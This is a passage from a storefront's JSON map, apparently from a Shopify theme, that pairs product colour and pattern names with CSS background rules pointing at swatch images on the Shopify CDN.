center;background-size: cover;}","hibiscus_love": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_love.png?v=1744061650);background-position: center;background-size: cover;}","hibiscus_love_you": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_love_you.png?v=1744061619);background-position: center;background-size: cover;}","hibiscus_queen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_queen.png?v=1744061656);background-position: center;background-size: cover;}","himalayan_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/himalayan_quartz.png?v=1666627852);background-position: center;background-size: cover;}","holiday_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/holiday_stripe.png?v=1698178188);background-position: center;background-size: cover;}","honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honey.png?v=1659562795);background-position: center;background-size: cover;}","honey_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/honey_brown.png?v=1705338582);background-position: center;background-size: cover;}","honey_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honey_colorblock.png?v=1659638762);background-position: center;background-size: cover;}","honeycomb": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honeycomb.png?v=1659562883);background-position: center;background-size: cover;}","hope": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hope.png?v=1667252685);background-position: center;background-size: cover;}","horse": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/horse.png?v=1659562795);background-position: center;background-size: cover;}","indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/indigo.png?v=1659562795);background-position: center;background-size: cover;}","indigo_cloud": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_cloud.png?v=1761847431);background-position: center;background-size: cover;}","indigo_sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_sky.png?v=1751045902);background-position: center;background-size: cover;}","indigo_wash": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_wash.png?v=1666627852);background-position: center;background-size: cover;}","iris": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/iris.png?v=1666292652);background-position: center;background-size: cover;}","irish_creme": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/irish_creme.png?v=1705338582);background-position: center;background-size: cover;}","ivory": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ivory.png?v=1705338582);background-position: center;background-size: cover;}","ivy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ivy.png?v=1718909624);background-position: center;background-size: cover;}","j": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/j.png?v=1667316568);background-position: center;background-size: cover;}","jade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jade.png?v=1737560976);background-position: center;background-size: cover;}","jet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jet.png?v=1717637379);background-position: center;background-size: cover;}","jet_with_ocean_quilt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jet_with_ocean_quilt.png?v=1717637379);background-position: center;background-size: cover;}","journey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/journey.png?v=1659562795);background-position: center;background-size: cover;}","june": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/june.png?v=1659562795);background-position: center;background-size: cover;}","k": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/k.png?v=1667316567);background-position: center;background-size: cover;}","koi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/koi.png?v=1674668077);background-position: center;background-size: cover;}","l": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/l.png?v=1699910356);background-position: center;background-size: cover;}","laguna": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/laguna.png?v=1659562882);background-position: center;background-size: cover;}","lapis": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lapis.png?v=1711994972);background-position: center;background-size: cover;}","large": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/l.png?v=1699910356);background-position: center;background-size: cover;}","latte": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/latte.png?v=1659562795);background-position: center;background-size: cover;}","lava": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lava.png?v=1659562795);background-position: center;background-size: cover;}","lavender": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lavender.png?v=1690486027);background-position: center;background-size: cover;}","lavender_with_quilting": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lavender_with_quilting.png?v=1690486027);background-position: center;background-size: cover;}","leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/leaf.png?v=1683039102);background-position: center;background-size: cover;}","lemongrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lemongrass.png?v=1659562795);background-position: center;background-size: cover;}","leo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/leo.png?v=1659562915);background-position: center;background-size: cover;}","leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/leopard.png?v=1659562915);background-position: center;background-size: cover;}","libra": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/libra.png?v=1659562915);background-position: center;background-size: cover;}","light_aqua": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/light_aqua.png?v=1674668077);background-position: center;background-size: cover;}","light_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/light_grey.png?v=1674668077);background-position: center;background-size: cover;}","lilac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lilac.png?v=1659562915);background-position: center;background-size: cover;}","lilac_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lilac_rose.png?v=1674668077);background-position: center;background-size: cover;}","lily": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lily.png?v=1744061713);background-position: center;background-size: cover;}","linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/linen.png?v=1737561016);background-position: center;background-size: cover;}","linen_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/linen_canvas.png?v=1675095095);background-position: center;background-size: cover;}","lion": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lion.png?v=1718909624);background-position: center;background-size: cover;}","liquid_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/liquid_snake.png?v=1659638762);background-position: center;background-size: cover;}","lizard_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lizard_print.png?v=1659638762);background-position: center;background-size: cover;}","logan_berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/logan_berry.png?v=1659638763);background-position: center;background-size: cover;}","lost": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lost.png?v=1659562915);background-position: center;background-size: cover;}","lotus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lotus.png?v=1659562915);background-position: center;background-size: cover;}","luggage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/luggage.png?v=1744062093);background-position: center;background-size: cover;}","m": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m.png?v=1699910356);background-position: center;background-size: cover;}","magenta": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/magenta.png?v=1711994972);background-position: center;background-size: cover;}","magnolia": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/magnolia.png?v=1659562915);background-position: center;background-size: cover;}","mahogany": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mahogany.png?v=1659562915);background-position: center;background-size: cover;}","mahogany_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mahogany_multi.png?v=1659638762);background-position: center;background-size: cover;}","maine": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/maine.png?v=1659562915);background-position: center;background-size: cover;}","marigold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/marigold.png?v=1683039069);background-position: center;background-size: cover;}","marmalade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/marmalade.png?v=1718909624);background-position: center;background-size: cover;}","matte_bayou": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_bayou.png?v=1659638762);background-position: center;background-size: cover;}","matte_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_black.png?v=1659638762);background-position: center;background-size: cover;}","matte_cobblestone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_cobblestone.png?v=1659638763);background-position: center;background-size: cover;}","matte_parchment": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_parchment.png?v=1659638762);background-position: center;background-size: cover;}","matte_woodlands": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_woodlands.png?v=1659638763);background-position: center;background-size: cover;}","mauve": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve.png?v=1690486028);background-position: center;background-size: cover;}","mauve_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve_tooled.png?v=1737560925);background-position: center;background-size: cover;}","mauve_tooled_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve_tooled_emboss.png?v=1737940592);background-position: center;background-size: cover;}","meadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/meadow.png?v=1659562916);background-position: center;background-size: cover;}","medium": "{background-image: url(//cdn.shopify.com/s/files/1/0293/9277/files/medium-wash.jpg?2635594828431142772);background-position: center;background-size: cover;}","medium_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/medium_brown.png?v=1698178188);background-position: center;background-size: cover;}","melon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/melon.png?v=1705338582);background-position: center;background-size: cover;}","merlot": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/merlot.png?v=1659562916);background-position: center;background-size: cover;}","metal_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/metal_snake.png?v=1659638763);background-position: center;background-size: cover;}","metal_snake_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/metal_snake_black.png?v=1659638763);background-position: center;background-size: cover;}","metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic.png?v=1729865950);background-position: center;background-size: cover;}","metallic_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic_multi.png?v=1698849584);background-position: center;background-size: cover;}","midnight_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/midnight_teal.png?v=1729089692);background-position: center;background-size: cover;}","mini_leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mini_leopard.png?v=1698178188);background-position: center;background-size: cover;}","mini_saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_saddle.png?v=1659638762);background-position: center;background-size: cover;}","mini_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_tooled.png?v=1659638762);background-position: center;background-size: cover;}","mini_woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_woven.png?v=1659638763);background-position: center;background-size: cover;}","mink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mink.png?v=1659562915);background-position: center;background-size: cover;}","mint": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mint.png?v=1659562915);background-position: center;background-size: cover;}","mirror_cheetah": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mirror_cheetah.png?v=1690486027);background-position: center;background-size: cover;}","mirror_cheetah_and_nightshade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mirror_cheetah_and_nightshade.png?v=1690486027);background-position: center;background-size: cover;}","mistletoe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mistletoe.png?v=1659562915);background-position: center;background-size: cover;}","misty_harbor": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/misty_harbor.png?v=1744061718);background-position: center;background-size: cover;}","mixed_media": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mixed_media.png?v=1666627852);background-position: center;background-size: cover;}","mocha": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mocha.png?v=1659562915);background-position: center;background-size: cover;}","mocha_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mocha_multi.png?v=1659638763);background-position: center;background-size: cover;}","mood_indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mood_indigo.png?v=1705338582);background-position: center;background-size: cover;}","moonshadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/moonshadow.png?v=1659562915);background-position: center;background-size: cover;}","moonstruck": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/moonstruck.png?v=1711994972);background-position: center;background-size: cover;}","morning_dove": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/morning_dove.png?v=1705338582);background-position: center;background-size: cover;}","morning_dove_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/morning_dove_grey.png?v=1698178189);background-position: center;background-size: cover;}","mosaic_paisley": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mosaic_paisley.png?v=1659638763);background-position: center;background-size: cover;}","mosaic_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mosaic_snake.png?v=1659638763);background-position: center;background-size: cover;}","moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/moss.png?v=1659562915);background-position: center;background-size: cover;}","mountain": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mountain.png?v=1659562915);background-position: center;background-size: cover;}","mulberry_glaze": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mulberry_glaze.png?v=1761847431);background-position: center;background-size: cover;}","mushroom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mushroom.png?v=1659562915);background-position: center;background-size: cover;}","mushroom_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mushroom_bloom.png?v=1659638762);background-position: center;background-size: cover;}","mustard": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mustard.png?v=1659562915);background-position: center;background-size: cover;}","mystic_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mystic_bloom.png?v=1751045903);background-position: center;background-size: cover;}","mystic_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mystic_gold.png?v=1683038836);background-position: center;background-size: cover;}","n": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/n.png?v=1667316567);background-position: center;background-size: cover;}","native": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/native.png?v=1659562916);background-position: center;background-size: cover;}","natural": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/natural.png?v=1705338654);background-position: center;background-size: cover;}","natural_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/natural_exotic.png?v=1659638763);background-position: center;background-size: cover;}","natural_straw": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/natural_straw.png?v=1737560926);background-position: center;background-size: cover;}","naughty_and_nice": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/naughty_and_nice.png?v=1667249985);background-position: center;background-size: cover;}","navy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/navy.png?v=1659562916);background-position: center;background-size: cover;}","navy_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/navy_linen.png?v=1698178188);background-position: center;background-size: cover;}","navy_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/navy_quilted.png?v=1659638763);background-position: center;background-size: cover;}","neutral_mosaic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/neutral_mosaic_print.png?v=1717448367);background-position: center;background-size: cover;}","neutrals": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/neutrals.png?v=1659562915);background-position: center;background-size: cover;}","new_penny": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/new_penny.png?v=1659638763);background-position: center;background-size: cover;}","night_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/night_garden.png?v=1659638763);background-position: center;background-size: cover;}","nightshade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/nightshade.png?v=1690486027);background-position: center;background-size: cover;}","nightshade_and_mirror_cheetah": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/nightshade_and_mirror_cheetah.png?v=1690486027);background-position: center;background-size: cover;}","no_color": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/no_color.png?v=1659638763);background-position: center;background-size: cover;}","northern_lights": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/northern_lights.png?v=1659638763);background-position: center;background-size: cover;}","nurture": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/nurture.png?v=1659562915);background-position: center;background-size: cover;}","oak": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/oak.png?v=1699906704);background-position: center;background-size: cover;}","oak_barrel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/oak_barrel.png?v=1751045903);background-position: center;background-size: cover;}","ocean": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ocean.png?v=1659562915);background-position: center;background-size: cover;}","olive": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/olive.png?v=1659562916);background-position: center;background-size: cover;}","olive_oil": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/olive_oil.png?v=1659638763);background-position: center;background-size: cover;}","one_of_a_kind": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/one_of_a_kind.png?v=1667252686);background-position: center;background-size: cover;}","onyx": "{background: #0f0f0f;}","opal_snake_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/opal_snake_print.png?v=1706565048);background-position: center;background-size: cover;}","optic_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/optic_white.png?v=1659638763);background-position: center;background-size: cover;}","orange": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange.png?v=1659562916);background-position: center;background-size: cover;}","orange_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/orange_blossom.png?v=1698178188);background-position: center;background-size: cover;}","orange_pomegranate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange_pomegranate.png?v=1659638763);background-position: center;background-size: cover;}","orange_wood": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange_wood.png?v=1659638763);background-position: center;background-size: cover;}","oyster": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/oyster.png?v=1659562915);background-position: center;background-size: cover;}","p": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/p.png?v=1667316567);background-position: center;background-size: cover;}","painted_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/painted_floral.png?v=1659638763);background-position: center;background-size: cover;}","painted_flowers": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/painted_flowers.png?v=1659638763);background-position: center;background-size: cover;}","pale_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pale_blue.png?v=1659638763);background-position: center;background-size: cover;}","pale_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pale_green.png?v=1674668077);background-position: center;background-size: cover;}","papaya": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/papaya.png?v=1675095095);background-position: center;background-size: cover;}","parchment": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/parchment.png?v=1659562916);background-position: center;background-size: cover;}","parchment_stitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/parchment_stitch.png?v=1659638763);background-position: center;background-size: cover;}","patina": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/patina.png?v=1718909624);background-position: center;background-size: cover;}","peace": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/peace.png?v=1659562916);background-position: center;background-size: cover;}","peace_sign": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peace_sign.png?v=1667252686);background-position: center;background-size: cover;}","peach_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peach_blossom.png?v=1751046674);background-position: center;background-size: cover;}","peacock_feather": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peacock_feather.png?v=1751045903);background-position: center;background-size: cover;}","pearled_ivory": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pearled_ivory.png?v=1659638763);background-position: center;background-size: cover;}","pearled_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pearled_silver.png?v=1659638763);background-position: center;background-size: cover;}","pebble": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pebble.png?v=1659562916);background-position: center;background-size: cover;}","pebble_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pebble_embroidered.png?v=1659638763);background-position: center;background-size: cover;}","pecan": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pecan.png?v=1690486027);background-position: center;background-size: cover;}","pecan_ridge": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pecan_ridge.png?v=1761847431);background-position: center;background-size: cover;}","periwinkle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/periwinkle.png?v=1659562916);background-position: center;background-size: cover;}","petal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/petal.png?v=1737560926);background-position: center;background-size: cover;}","pewter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter.png?v=1683038836);background-position: center;background-size: cover;}","pewter_and_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_and_studs.png?v=1690486027);background-position: center;background-size: cover;}","pewter_mix": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_mix.png?v=1683038836);background-position: center;background-size: cover;}","pewter_spur": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_spur.png?v=1751045903);background-position: center;background-size: cover;}","pine": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pine.png?v=1659562916);background-position: center;background-size: cover;}","pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pink.png?v=1659562916);background-position: center;background-size: cover;}","pink_gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_gold_metallic.png?v=1711994972);background-position: center;background-size: cover;}","pink_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_metallic.png?v=1674668076);background-position: center;background-size: cover;}","pink_metallic_camo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_metallic_camo.png?v=1711994972);background-position: center;background-size: cover;}","pink_mirage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_mirage.png?v=1767717552);background-position: center;background-size: cover;}","pink_mirage_love": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_mirage_love.png?v=1767719580);background-position: center;background-size: cover;}","pink_mirage_xoxo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_mirage_xoxo.png?v=1767719513);background-position: center;background-size: cover;}","pisces": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pisces.png?v=1659562916);background-position: center;background-size: cover;}","pixel_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pixel_exotic.png?v=1659638763);background-position: center;background-size: cover;}","plaid_shearling": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/plaid_shearling.png?v=1690486028);background-position: center;background-size: cover;}","platinum_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/platinum_shimmer.png?v=1659638763);background-position: center;background-size: cover;}","plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/plum.png?v=1659562916);background-position: center;background-size: cover;}","plum_graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/plum_graphite.png?v=1659638763);background-position: center;background-size: cover;}","plum_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/plum_linen.png?v=1698178188);background-position: center;background-size: cover;}","poly_hue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/poly_hue.png?v=1729089692);background-position: center;background-size: cover;}","poppy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/poppy.png?v=1659562916);background-position: center;background-size: cover;}","poppy_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/poppy_floral.png?v=1674668077);background-position: center;background-size: cover;}","porcini": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/porcini.png?v=1729089692);background-position: center;background-size: cover;}","port": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/port.png?v=1659562916);background-position: center;background-size: cover;}","port_and_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver.png?v=1729089692);background-position: center;background-size: cover;}","port_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver.png?v=1729089692);background-position: center;background-size: cover;}","port_silver_rose_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver_rose_print.png?v=1729089692);background-position: center;background-size: cover;}","powder_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/powder_white.png?v=1659638763);background-position: center;background-size: cover;}","powder_white_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/powder_white_embroidery.png?v=1659638763);background-position: center;background-size: cover;}","prairie_garnet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/prairie_garnet.png?v=1751045902);background-position: center;background-size: cover;}","provence": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/provence.png?v=1674668077);background-position: center;background-size: cover;}","purple": "{background: #9400d3;}","purple_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/purple_metallic.png?v=1698178188);background-position: center;background-size: cover;}","purple_wildflowers": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/purple_wildflowers.png?v=1659638763);background-position: center;background-size: cover;}","quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quartz.png?v=1718909624);background-position: center;background-size: cover;}","queen_annes": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/queen_annes.png?v=1659638763);background-position: center;background-size: cover;}","quicksilver_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quicksilver_metallic.png?v=1717637379);background-position: center;background-size: cover;}","quilted_jet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quilted_jet.png?v=1755537111);background-position: center;background-size: cover;}","r": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/r.png?v=1667316567);background-position: center;background-size: cover;}","rainbow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rainbow.png?v=1659562916);background-position: center;background-size: cover;}","rainbow_pride": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rainbow_pride.png?v=1683038836);background-position: center;background-size: cover;}","raw_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw_Black.png?v=1659638763);background-position: center;background-size: cover;}","raw_havana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw_Havana.png?v=1659638763);background-position: center;background-size: cover;}","rawblack": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw-Black.png?v=1659562916);background-position: center;background-size: cover;}","rawhavana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw-Havana.png?v=1659562916);background-position: center;background-size: cover;}","red": "{background: red;}","red_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_journey_bandana.png?v=1743454400);background-position: center;background-size: cover;}","red_brown": "{background-image: 